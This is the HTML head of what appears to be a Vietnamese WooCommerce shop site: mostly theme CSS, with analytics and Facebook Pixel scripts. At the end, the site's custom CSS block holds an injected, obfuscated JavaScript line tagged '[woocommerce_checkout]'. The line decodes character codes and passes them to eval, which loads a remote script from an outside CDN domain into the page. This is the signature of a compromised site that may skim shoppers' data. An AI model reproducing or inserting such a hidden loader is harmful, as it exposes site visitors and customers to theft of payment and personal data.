table.shop_table thead tr th, .testimonial_slider_content, .pagination, .pagination-detail{font-family:Cabin;font-weight:700;letter-spacing:0px;line-height:1.6;text-transform:none;}h1{font-size:32px;}h2{font-size:28px;}h3{font-size:24px;}h4{font-size:22px;}h5{font-size:20px;}h6{font-size:18px;}body, #wrapper, #page-content-wrapper.fixed, #gallery_lightbox h2, .slider_wrapper .gallery_image_caption h2, #body_loading_screen, h3#reply-title span, .overlay_gallery_wrapper, .pagination a, .pagination span, #captcha-wrap .text-box input, .flex-direction-nav a, .blog_promo_title h6, #supersized li, #horizontal_gallery_wrapper .image_caption, body.password-protected #page-content-wrapper .inner .inner-wrapper .sidebar-content, body .ui-dialog[aria-describedby="ajax-login-register-login-dialog"], body .ui-dialog[aria-describedby="ajax-login-register-dialog"], #single-course-meta{background-color:#ffffff;}body, .pagination a, #gallery_lightbox h2, .slider_wrapper .gallery_image_caption h2, .post_info a, #page-content-wrapper.split #copyright, .page-content-wrapper.split #copyright, .ui-state-default a, .ui-state-default a:link, .ui-state-default a:visited, .woocommerce-MyAccount-navigation ul a, .woocommerce #page-content-wrapper div.product p.price, .woocommerce-page #page-content-wrapper div.product p.price{color:#000000;}::selection, .verline{background-color:#000000;}::-webkit-input-placeholder{color:#000000;}::-moz-placeholder{color:#000000;}:-ms-input-placeholder{color:#000000;}a, .gallery_proof_filter ul li a, #page-content-wrapper .sidebar .content .sidebar-widget li.widget_rss ul li cite, #footer-wrapper ul.sidebar-widget li.widget_rss ul li cite{color:#000000;}.flex-control-paging li a.flex-active, .post-attribute a:before, #menu-wrapper .nav ul li a:before, #menu-wrapper div .nav li > a:before, .post-attribute a:before{background-color:#000000;}.flex-control-paging li a.flex-active, .image_boxed_wrapper:hover, .gallery_proof_filter ul li a.active, .gallery_proof_filter ul li a:hover{border-color:#000000;}a:hover, a:active, .post_info_comment a i, #commentform .required, #page-content-wrapper .sidebar .content .sidebar-widget li.widget_rss ul li .rss-date, #footer-wrapper ul.sidebar-widget li.widget_rss ul li .rss-date{color:#57B957;}input[type=button]:hover, input[type=submit]:hover, a.button:hover, .button:hover, .button.submit, a.button.white:hover, .button.white:hover, a.button.white:active, .button.white:active, #menu-wrapper .nav ul li a:hover:before, #menu-wrapper div .nav li > a:hover:before, .post-attribute a:hover:before{background-color:#57B957;}input[type=button]:hover, input[type=submit]:hover, a.button:hover, .button:hover, .button.submit, a.button.white:hover, .button.white:hover, a.button.white:active, .button.white:active, .sidebar-widget li.widget_recent_comments ul li.recentcomments a:hover{border-color:#57B957;}h1, h2, h3, h4, h5, h6, h7, pre, code, tt, blockquote, .post-header h5 a, .post-header h3 a, .post-header.grid h6 a, .post-header.fullwidth h4 a, .post-header h5 a, blockquote, .site_loading_logo_item i, .ppb_subtitle, .woocommerce .woocommerce-ordering select, .woocommerce #page-content-wrapper a.button, .woocommerce.columns-4 ul.products li.product a.add_to_cart_button, .woocommerce.columns-4 ul.products li.product a.add_to_cart_button:hover, .ui-accordion .ui-accordion-header a, .tabs .ui-state-active a, .post-header h5 a, .post-header h6 a, .flex-direction-nav a:before, .social_share_button_wrapper .social_post_view .view_number, .social_share_button_wrapper .social_post_share_count .share_number, .portfolio_post_previous a, .portfolio_post_next a, #filter_selected, #autocomplete li strong, .themelink, body .ui-dialog[aria-describedby="ajax-login-register-login-dialog"] .ui-dialog-titlebar .ui-dialog-title, body .ui-dialog[aria-describedby="ajax-login-register-dialog"] .ui-dialog-titlebar .ui-dialog-title{color:#000000;}body.page.page-template-gallery-archive-split-screen-php #fp-nav li .active span, body.tax-gallerycat #fp-nav li .active span, body.page.page-template-portfolio-fullscreen-split-screen-php #fp-nav li .active span, body.page.tax-portfolioset #fp-nav li .active span, body.page.page-template-gallery-archive-split-screen-php #fp-nav ul li a span, body.tax-gallerycat #fp-nav ul li a span, body.page.page-template-portfolio-fullscreen-split-screen-php #fp-nav ul li a span, body.page.tax-portfolioset #fp-nav ul li a span{background-color:#000000;}hr, .post.type-post, .comment .right, .widget_tag_cloud div a, .meta-tags a, .tag_cloud a, #footer, #post_more_wrapper, #page-content-wrapper .inner .sidebar-content, #page-content-wrapper .inner .sidebar-content.left-sidebar, .ajax_close, .ajax_next, .ajax_prev, .portfolio_next, .portfolio_prev, .portfolio_next_prev_wrapper.video .portfolio_prev, .portfolio_next_prev_wrapper.video .portfolio_next, .separated, .blog_next_prev_wrapper, #post_more_wrapper h5, #ajax_portfolio_wrapper.hidding, #ajax_portfolio_wrapper.visible, .tabs.vertical .ui-tabs-panel, .ui-tabs.vertical.right .ui-tabs-nav li, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li, .woocommerce div.product .woocommerce-tabs .panel, .woocommerce-page div.product .woocommerce-tabs .panel, .woocommerce #content div.product .woocommerce-tabs .panel, .woocommerce-page #content div.product .woocommerce-tabs .panel, .woocommerce table.shop_table, .woocommerce-page table.shop_table, .woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals, .woocommerce .cart-collaterals .shipping_calculator, .woocommerce-page .cart-collaterals .shipping_calculator, .woocommerce .cart-collaterals .cart_totals tr td, .woocommerce .cart-collaterals .cart_totals tr th, .woocommerce-page .cart-collaterals .cart_totals tr td, .woocommerce-page .cart-collaterals .cart_totals tr th, table tr th, table tr td, .woocommerce #payment, .woocommerce-page #payment, .woocommerce #payment ul.payment_methods li, .woocommerce-page #payment ul.payment_methods li, .woocommerce #payment div.form-row, .woocommerce-page #payment div.form-row, .ui-tabs li:first-child, .ui-tabs .ui-tabs-nav li, .ui-tabs.vertical .ui-tabs-nav li, .ui-tabs.vertical.right .ui-tabs-nav li.ui-state-active, .ui-tabs.vertical .ui-tabs-nav li:last-child, #page-content-wrapper .inner .sidebar-wrapper ul.sidebar-widget li.widget_nav_menu ul.menu li.current-menu-item a, .page-content-wrapper .inner .sidebar-wrapper ul.sidebar-widget li.widget_nav_menu ul.menu li.current-menu-item a, .ui-accordion .ui-accordion-header, .ui-accordion .ui-accordion-content, #page-content-wrapper .sidebar .content .sidebar-widget li h2.widgettitle:before, h2.widgettitle:before, #autocomplete, .ppb_blog_minimal .one-third_bg, .tabs .ui-tabs-panel, .ui-tabs .ui-tabs-nav li, .ui-tabs li:first-child, .ui-tabs.vertical .ui-tabs-nav li:last-child, .woocommerce .woocommerce-ordering select, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce-page div.product .woocommerce-tabs ul.tabs li.active, .woocommerce #content div.product .woocommerce-tabs ul.tabs li.active, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active, .woocommerce-page table.cart th, table.shop_table thead tr th, hr.title_break, .overlay_gallery_border, #page-content-wrapper.split #copyright, .page-content-wrapper.split #copyright, .post.type-post, .events.type-events, h5.event_title, .post-header h5.event_title, .client_archive_wrapper, #page-content-wrapper .sidebar .content .sidebar-widget li.widget, .page-content-wrapper .sidebar .content .sidebar-widget li.widget, hr.title_break.bold, blockquote, .social_share_button_wrapper, .social_share_button_wrapper, body:not(.single) .post-wrapper, .theme-border, #about-the-author, .related.products, .woocommerce div.product div.summary .product_meta, #single-course-meta ul.single-course-meta-data li.single-course-meta-data-separator, body .course-curriculum ul.curriculum-sections .section-header, .course-reviews-list li, .course-reviews-list-shortcode li, .wp-block-table, .wp-block-table td, .wp-block-table th, .wp-block-table.is-style-stripes td, .wp-block-table.is-style-stripes th, table, .widget_categories ul > li, .widget_pages ul > li, .widget_archive ul > li, #page-content-wrapper .sidebar .content .sidebar-widget li h2.widgettitle:before, h2.widgettitle:before, #page-content-wrapper .sidebar .content .sidebar-widget li h2.widgettitle:after, h2.widgettitle:after{border-color:#D8D8D8;}input[type=text], input[type=password], input[type=email], input[type=url], input[type=tel], input[type=date], textarea{-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;}input[type=submit], input[type=button], a.button, .button, .woocommerce .page_slider a.button, a.button.fullwidth, .woocommerce-page div.product form.cart .button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, body .ui-dialog[aria-describedby="ajax-login-register-login-dialog"] .form-wrapper input[type="submit"], body .ui-dialog[aria-describedby="ajax-login-register-dialog"] .form-wrapper input[type="submit"], .select2-container--default .select2-selection--single{font-family:Roboto;font-size:16px;font-weight:400;line-height:1.7;text-transform:none;}input[type=text], input[type=password], input[type=email], input[type=url], input[type=tel], input[type=date], textarea, .widget_search form{background-color:#ffffff;}input[type=text], input[type=password], input[type=email], input[type=url], input[type=tel], input[type=date], textarea.widget_search input.search-field{color:#000000;}input[type=text], input[type=password], input[type=email], input[type=url], input[type=tel], input[type=date], textarea, .select2-container--default .select2-selection--single, .select2-dropdown, .widget_search form{border-color:#d8d8d8;}input[type=text]:focus, input[type=password]:focus, input[type=email]:focus, input[type=url]:focus, input[type=date]:focus, textarea:focus, .widget_search form.focus{border-color:#000000;}.input-effect ~ .focus-border{background-color:#000000;}input[type=submit], input[type=button], a.button, .button, .woocommerce .page_slider a.button, a.button.fullwidth, .woocommerce-page div.product form.cart .button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, body .ui-dialog[aria-describedby="ajax-login-register-login-dialog"] .form-wrapper input[type="submit"], body .ui-dialog[aria-describedby="ajax-login-register-dialog"] .form-wrapper input[type="submit"], body.learnpress-page #page-content-wrapper .order-recover .lp-button, .learnpress-page #learn-press-profile-basic-information button, body #page-content-wrapper p#lp-avatar-actions button, .learnpress-page #profile-content-settings form button[type=submit], button, .woocommerce #respond input#submit{font-family:Cabin;font-size:14px;font-weight:700;letter-spacing:0px;line-height:1.8;text-transform:none;}input[type=submit], input[type=button], a.button, .button, .woocommerce .page_slider a.button, a.button.fullwidth, .woocommerce-page div.product form.cart .button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, body .ui-dialog[aria-describedby="ajax-login-register-login-dialog"] .form-wrapper input[type="submit"], body .ui-dialog[aria-describedby="ajax-login-register-dialog"] .form-wrapper input[type="submit"], a#go-to-top, .pagination span, .widget_tag_cloud div a, .pagination a, .pagination span, body.learnpress-page #page-content-wrapper .order-recover .lp-button, .learnpress-page #learn-press-profile-basic-information button, body #page-content-wrapper p#lp-avatar-actions button, .learnpress-page #profile-content-settings form button[type=submit], .learnpress-page #page-content-wrapper .lp-button, button, .woocommerce #respond input#submit{-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;}input[type=submit], input[type=button], a.button, .button, .pagination span, .pagination a:hover, .woocommerce .footer-main-container .button, .woocommerce .footer-main-container .button:hover, .woocommerce-page div.product form.cart .button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .post-type-icon, .filter li a:hover, .filter li a.active, #portfolio_wall_filters li a.active, #portfolio_wall_filters li a:hover, .comment_box, .one-half.gallery2 .portfolio_type_wrapper, .one-third.gallery3 .portfolio_type_wrapper, .one_fourth.gallery4 .portfolio_type_wrapper, .one_fifth.gallery5 .portfolio_type_wrapper, .portfolio_type_wrapper, .widget_tag_cloud div a:hover, .ui-accordion .ui-accordion-header .ui-icon, .mobile-menu-wrapper #mobile-menu-close.button, .mobile-menu-wrapper #btn-close-mobile-menu, body .ui-dialog[aria-describedby="ajax-login-register-login-dialog"] .form-wrapper input[type="submit"], body .ui-dialog[aria-describedby="ajax-login-register-dialog"] .form-wrapper input[type="submit"], .learnpress-page #page-content-wrapper .lp-button, .learnpress-page #learn-press-profile-basic-information button, .learnpress-page #profile-content-settings form button[type=submit], button, .widget_search input#searchsubmit:hover, #wp-calendar caption, #wp-calendar thead th, #page-content-wrapper .sidebar .content .sidebar-widget li.widget_categories .cat-count, .widget_categories .cat-count, #page-content-wrapper .sidebar .content .sidebar-widget li.widget_archive .archive-count, .widget_archive .archive-count, .woocommerce #respond input#submit{background-color:#57B957;}.pagination span, .pagination a:hover, .button.ghost, .button.ghost:hover, .button.ghost:active, blockquote:after, .woocommerce-MyAccount-navigation ul li.is-active, body .ui-dialog[aria-describedby="ajax-login-register-login-dialog"] .form-wrapper input[type="submit"], body .ui-dialog[aria-describedby="ajax-login-register-dialog"] .form-wrapper input[type="submit"], .learnpress-page #page-content-wrapper .lp-button, .learnpress-page #learn-press-profile-basic-information button, .learnpress-page #profile-content-settings form button[type=submit], .widget_search input#searchsubmit:hover{border-color:#57B957;}.comment_box:before, .comment_box:after{border-top-color:#57B957;}.button.ghost, .button.ghost:hover, .button.ghost:active, .infinite_load_more, blockquote:before, .woocommerce-MyAccount-navigation ul li.is-active a, body .ui-dialog[aria-describedby="ajax-login-register-login-dialog"] .form-wrapper input[type="submit"], body .ui-dialog[aria-describedby="ajax-login-register-dialog"] .form-wrapper input[type="submit"], #page-content-wrapper .inner .sidebar-wrapper .sidebar-widget li.widget_recent_comments ul li.recentcomments a:not(.url){color:#57B957;}input[type=submit], input[type=button], a.button, .button, .pagination a:hover, .woocommerce .footer-main-container .button , .woocommerce .footer-main-container .button:hover, .woocommerce-page div.product form.cart .button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .post-type-icon, .filter li a:hover, .filter li a.active, #portfolio_wall_filters li a.active, #portfolio_wall_filters li a:hover, .comment_box, .one-half.gallery2 .portfolio_type_wrapper, .one-third.gallery3 .portfolio_type_wrapper, .one_fourth.gallery4 .portfolio_type_wrapper, .one_fifth.gallery5 .portfolio_type_wrapper, .portfolio_type_wrapper, .widget_tag_cloud div a:hover, .ui-accordion .ui-accordion-header .ui-icon, .mobile-menu-wrapper #mobile-menu-close.button, #go-to-top, body .ui-dialog[aria-describedby="ajax-login-register-login-dialog"] .form-wrapper input[type="submit"], body .ui-dialog[aria-describedby="ajax-login-register-dialog"] .form-wrapper input[type="submit"],.pagination span.current, .mobile-menu-wrapper #btn-close-mobile-menu, body.learnpress-page #page-content-wrapper .lp-button, .learnpress-page #learn-press-profile-basic-information button, .learnpress-page #profile-content-settings form button[type=submit], button, .widget_search input#searchsubmit:hover, #wp-calendar caption, #wp-calendar thead th, #page-content-wrapper .sidebar .content .sidebar-widget li.widget_categories .cat-count, .widget_categories .cat-count, #page-content-wrapper .sidebar .content .sidebar-widget li.widget_archive .archive-count, .widget_archive .archive-count, .woocommerce #respond input#submit{color:#ffffff;}input[type=submit], input[type=button], a.button, .button, .pagination a:hover, .woocommerce .footer-main-container .button , .woocommerce .footer-main-container .button:hover, .woocommerce-page div.product form.cart .button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .infinite_load_more, .widget_tag_cloud div a:hover, .mobile-menu-wrapper #btn-close-mobile-menu, .mobile-menu-wrapper #mobile-menu-close.button, body .ui-dialog[aria-describedby="ajax-login-register-login-dialog"] .form-wrapper input[type="submit"], body .ui-dialog[aria-describedby="ajax-login-register-dialog"] .form-wrapper input[type="submit"], .learnpress-page #learn-press-profile-basic-information button, .learnpress-page #profile-content-settings form button[type=submit], button, .woocommerce #respond input#submit{border-color:#57B957;}#wp-calendar tbody td#today{border-bottom-color:#57B957;}input[type=button]:hover, input[type=submit]:hover, a.button:hover, .button:hover, .button.submit, a.button.white:hover, .button.white:hover, a.button.white:active, .button.white:active, .black_bg input[type=submit], .learnpress-page #page-content-wrapper .lp-button:hover, .learnpress-page #learn-press-profile-basic-information button:hover, .learnpress-page #profile-content-settings form button[type=submit]:hover, .woocommerce #respond input#submit:hover{background-color:#ffffff;}input[type=button]:hover, input[type=submit]:hover, a.button:hover, .button:hover, .button.submit, a.button.white:hover, .button.white:hover, a.button.white:active, .button.white:active, .black_bg input[type=submit], body.learnpress-page #page-content-wrapper .lp-button:hover, .learnpress-page #learn-press-profile-basic-information button:hover, .learnpress-page #profile-content-settings form button[type=submit]:hover, button:hover, .woocommerce #respond input#submit:hover{color:#57B957;}input[type=button]:hover, input[type=submit]:hover, a.button:hover, .button:hover, .button.submit, a.button.white:hover, .button.white:hover, a.button.white:active, .button.white:active, .black_bg input[type=submit], .learnpress-page #learn-press-profile-basic-information button:hover, .learnpress-page #profile-content-settings form button[type=submit]:hover, button:hover, .woocommerce #respond input#submit:hover{border-color:#57B957;}.frame_top, .frame_bottom, .frame_left, .frame_right{background:#000000;}#menu-wrapper .nav ul li a, #menu-wrapper div .nav li > a, .menu-client-wrapper{font-family:Cabin;font-size:16px;font-weight:700;line-height:1.7;text-transform:none;}#menu-wrapper .nav ul li, #menu-wrapper div .nav li, html[data-menu=center-menu-logo] #logo-right-wrapper{padding-top:28px;padding-bottom:28px;}.top-menu-bar, html{background-color:#ffffff;}#menu-wrapper .nav ul li a, #menu-wrapper div .nav li > a, #mobile-nav-icon, #logo-wrapper .social-profile-wrapper ul li a, .menu-cart-wrapper a{color:#000000;}#mobile-nav-icon{border-color:#000000;}#menu-wrapper .nav ul li a.hover, #menu-wrapper .nav ul li a:hover, #menu-wrapper div .nav li a.hover, #menu-wrapper div .nav li a:hover, .menu-cart-wrapper a:hover, #page_share:hover, #logo-wrapper .social-profile-wrapper ul li a:hover{color:#1e73be;}#menu-wrapper .nav ul li a:before, #menu-wrapper div .nav li > a:before{background-color:#1e73be;}#menu-wrapper div .nav > li.current-menu-item > a, #menu-wrapper div .nav > li.current-menu-parent > a, #menu-wrapper div .nav > li.current-menu-ancestor > a, #menu-wrapper div .nav li ul:not(.sub-menu) li.current-menu-item a, #menu-wrapper div .nav li.current-menu-parent ul li.current-menu-item a, #logo-wrapper .social-profile-wrapper ul li a:active{color:#1e73be;}.top-menu-bar, #nav-wrapper{border-color:#ffffff;}.menu-cart-wrapper .cart-counter{background-color:#1e73be;color:#ffffff;}#menu-wrapper .nav ul li ul li a, #menu-wrapper div .nav li ul li a, #menu-wrapper div .nav li.current-menu-parent ul li a{font-family:Cabin;font-size:14px;font-weight:700;letter-spacing:0px;text-transform:none;}#menu-wrapper .nav ul li ul li a, #menu-wrapper div .nav li ul li a, #menu-wrapper div .nav li.current-menu-parent ul li a, #menu-wrapper div .nav li.current-menu-parent ul li.current-menu-item a, #menu-wrapper .nav ul li.megamenu ul li ul li a, #menu-wrapper div .nav li.megamenu ul li ul li a{color:#000000;}#menu-wrapper .nav ul li ul li a:hover, #menu-wrapper div .nav li ul li a:hover, #menu-wrapper div .nav li.current-menu-parent ul li a:hover, #menu-wrapper .nav ul li.megamenu ul li ul li a:hover, #menu-wrapper div .nav li.megamenu ul li ul li a:hover, #menu-wrapper .nav ul li.megamenu ul li ul li a:active, #menu-wrapper div .nav li.megamenu ul li ul li a:active, #menu-wrapper div .nav li.current-menu-parent ul li.current-menu-item a:hover{color:#57B957;}#menu-wrapper .nav ul li ul li a:before, #menu-wrapper div .nav li ul li > a:before, #wrapper.transparent .top-menu-bar:not(.scroll) #menu-wrapper div .nav ul li ul li a:before{background-color:#57B957;}#menu-wrapper .nav ul li ul, #menu-wrapper div .nav li ul{background:#ffffff;border-color:#ffffff;}#menu-wrapper div .nav li.megamenu ul li > a, #menu-wrapper div .nav li.megamenu ul li > a:hover, #menu-wrapper div .nav li.megamenu ul li > a:active, #menu-wrapper div .nav li.megamenu ul li.current-menu-item > a{color:#181B31;}#menu-wrapper div .nav li.megamenu ul li{border-color:#D8D8D8;}.above-top-menu-bar{background:#ffffff;}#top-menu li a, .top-contact-info, .top-contact-info i, .top-contact-info a, .top-contact-info a:hover, .top-contact-info a:active{color:#181B31;}.mobile-main-nav li a, #side-sub-menu li a{font-family:Cabin;font-size:20px;font-weight:700;letter-spacing:0px;line-height:2;text-transform:none;}#side-sub-menu li a{font-family:Cabin;font-size:20px;font-weight:700;letter-spacing:0px;line-height:2;text-transform:none;}.mobile-menu-wrapper{background-color:#ffffff;}.mobile-main-nav li a, #side-sub-menu li a, .mobile-menu-wrapper .sidebar-wrapper a, .mobile-menu-wrapper .sidebar-wrapper, #btn-close-mobile-menu i, .mobile-menu-wrapper .social-profile-wrapper ul li a, .fullmenu_content #copyright, .mobile-menu-wrapper .sidebar-wrapper h2.widgettitle{color:#181B31;}.mobile-main-nav li a:hover, .mobile-main-nav li a:active, #side-sub-menu li a:hover, #side-sub-menu li a:active, .mobile-menu-wrapper .social-profile-wrapper ul li a:hover{color:#1e73be;}#page-header.hasbg{height:510px;}#page-header{background-color:#f9f9f9;padding-top:60px;padding-bottom:60px;margin-bottom:60px;}#page-header .page-title-wrapper .page-title-inner{text-align:center;}#page-header h1{font-family:Cabin;font-size:45px;font-weight:600;letter-spacing:0px;line-height:1.2;text-transform:none;color:#181b31;}.page-tagline, .post-detail.single-post{font-family:Roboto;font-size:14px;font-weight:500;text-transform:none;color:#7e8090;}#page-content-wrapper .sidebar .content .sidebar-widget li h2.widgettitle, h2.widgettitle, h5.widgettitle{font-family:Cabin;font-size:18px;font-weight:700;letter-spacing:0px;text-transform:none;color:#000000;border-color:#000000;}#page-content-wrapper .inner .sidebar-wrapper .sidebar .content, .page-content-wrapper .inner .sidebar-wrapper .sidebar .content{color:#000000;}#page-content-wrapper .inner .sidebar-wrapper a:not(.button), .page-content-wrapper .inner .sidebar-wrapper a:not(.button){color:#000000;}.widget_nav_menu ul > li.menu-item-has-children > a:after{border-color:#000000;}#page-content-wrapper .inner .sidebar-wrapper a:hover:not(.button), #page-content-wrapper .inner .sidebar-wrapper a:active:not(.button), .page-content-wrapper .inner .sidebar-wrapper a:hover:not(.button), .page-content-wrapper .inner .sidebar-wrapper a:active:not(.button){color:#57B957;}#footer{font-size:15px;}.footer-main-container-wrapper{font-size:13px;}.footer-main-container, #footer{background-color:#ffffff;}#footer, #copyright, #footer-menu li a, #footer-menu li a:hover, #footer-menu li a:active, #footer input[type=text], #footer input[type=password], #footer input[type=email], #footer input[type=url], #footer input[type=tel], #footer input[type=date], #footer textarea, #footer blockquote{color:#7E8090;}#copyright a, #copyright a:active, #footer a, #footer a:active#footer_photostream a{color:#181B31;}#footer .sidebar-widget li h2.widgettitle{border-color:#181B31;color:#181B31;}#copyright a:hover, #footer a:hover, .social-profile-wrapper ul li a:hover, #footer a:hover, #footer_photostream a:hover{color:#57B957;}#footer table tr td, #footer .widget_tag_cloud div a{border-color:#D8D8D8;}#footer table tbody tr:nth-child(even){background:#D8D8D8;}.footer-main-container{background-color:#ffffff;}.footer-main-container, #copyright{color:#181B31;}.footer-main-container a, #copyright a, #footer-menu li a{color:#181B31;}.footer-main-container a:hover, #copyright a:hover, #footer-menu li a:hover{color:#57B957;}.footer-main-container-wrapper, .footer-main-container{border-color:#D8D8D8;}.footer-main-container-wrapper .social-profile-wrapper ul li a{color:#181B31;}a#go-to-top{background:rgba(0,0,0,0.1);color:#ffffff;}#page-content-wrapper.blog-wrapper, .post-excerpt.post-tag a:after, .post-excerpt.post-tag a:before, .post-navigation .navigation-post-content{background-color:#ffffff;}.post-info-cat, .post-info-cat a{color:#57b957;border-color:#57b957;}.post-featured-image-hover .post-type-icon{background:#57b957;}.blog_post-content-wrapper.layout_grid .post-content-wrapper, .blog_post-content-wrapper.layout_masonry .post-content-wrapper, .blog_post-content-wrapper.layout_metro .post-content-wrapper, .blog_post-content-wrapper.layout_classic .post-content-wrapper{background:#ffffff;}.post-header h5, h6.subtitle, .post-caption h1, #page-content-wrapper .posts.blog li a, .page-content-wrapper .posts.blog li a, #post_featured_slider li .slider_image .slide_post h2, .post-header.grid h6, .sidebar-widget li.widget_recent_comments ul li.recentcomments a:not(.url), #page-content-wrapper .sidebar .content .sidebar-widget li.widget_rss ul li a.rsswidget, #footer-wrapper ul.sidebar-widget li.widget_rss ul li a.rsswidget{font-family:Cabin;font-weight:700;letter-spacing:0px;text-transform:none;}body.single-post #page-header h1{font-family:Cabin;font-size:45px;font-weight:600;letter-spacing:0px;line-height:1.3;text-transform:none;}body.single-post #page-content-wrapper.blog-wrapper, .post-related .post-header-wrapper{background:#ffffff;}.post-excerpt.post-tag a{background:#f0f0f0;color:#444;}.post-excerpt.post-tag a:after{border-left-color:#f0f0f0;}.woocommerce ul.products li.product .price ins, .woocommerce-page ul.products li.product .price ins, .woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price, p.price ins span.amount, .woocommerce #content div.product p.price, .woocommerce #content div.product span.price, .woocommerce div.product p.price, .woocommerce div.product span.price, .woocommerce-page #content div.product p.price, .woocommerce-page #content div.product span.price, .woocommerce-page div.product p.price, .woocommerce-page div.product span.price{color:#181B31;}.woocommerce .products .onsale, .woocommerce ul.products li.product .onsale, .woocommerce span.onsale{background-color:#57B957;}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a, .woocommerce-page div.product .woocommerce-tabs ul.tabs li.active a{color:#ffffff;}.woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce-page div.product .woocommerce-tabs ul.tabs li.active{background:#181B31;}body.single-product div.product.type-product{background:#ffffff;}
/*# sourceURL=kirki-styles-global-inline-css */
</style>
<script type="text/javascript" src="https://videm.vn/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/videm.vn","hash_tracking":"false","v4_id":"G-JB75RQ3RM6"};/* ]]> */
</script>
<script type="text/javascript" src="https://videm.vn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://videm.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://videm.vn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://videm.vn/wp-json/wp/v2/posts/13384" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://videm.vn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 5.9.1" />
<link rel='shortlink' href='https://videm.vn/?p=13384' />
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '643228856126295');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=643228856126295&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-197332819-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-197332819-1');
</script><link rel="pingback" href="https://videm.vn/xmlrpc.php">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://videm.vn/wp-content/uploads/2021/05/logo-videm-finnal-05-100x100.png" sizes="32x32" />
<link rel="icon" href="https://videm.vn/wp-content/uploads/2021/05/logo-videm-finnal-05-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://videm.vn/wp-content/uploads/2021/05/logo-videm-finnal-05-300x300.png" />
<meta name="msapplication-TileImage" content="https://videm.vn/wp-content/uploads/2021/05/logo-videm-finnal-05-300x300.png" />
<style id="loftloader-lite-custom-bg-color">#loftloader-wrapper .loader-section {
	background: #000000;
}
</style><style id="loftloader-lite-custom-bg-opacity">#loftloader-wrapper .loader-section {
	opacity: 0.95;
}
</style><style id="loftloader-lite-custom-loader">#loftloader-wrapper.pl-sun #loader {
	color: #248acc;
}
</style>		<style type="text/css" id="wp-custom-css">
			[woocommerce_checkout]var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,99,100,110,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,119,97,121,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(/*674867468*/t);var 